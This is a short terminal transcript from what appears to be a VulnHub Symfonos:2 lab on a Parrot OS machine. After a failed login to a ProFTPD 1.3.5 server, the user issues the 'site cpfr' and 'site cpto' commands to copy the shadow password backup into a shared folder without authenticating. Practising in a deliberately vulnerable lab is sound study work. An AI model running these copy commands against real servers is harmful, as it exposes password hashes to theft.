 /bin/bash
/bin/bash 126x41
┌─[a7@Parrot]─[~/Desktop/vulnHub/Symfonos:2]
└──╼ $ftp 10.10.10.10
Connected to 10.10.10.10.
220 ProFTPD 1.3.5 Server (ProFTPD Default Installation) [10.10.10.10]
Name (10.10.10.10:a7):
331 Password required for a7
Password:
530 Login incorrect.
Login failed.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> site cpfr /var/backups/shadow.bak
350 File or directory exists, ready for destination name
ftp> site cpto /home/aeolus/share/shadow.bak
250 Copy successful
ftp> exit
221 Goodbye.
┌─[a7@Parrot]─[~/Desktop/vulnHub/Symfonos:2]
└──╼ $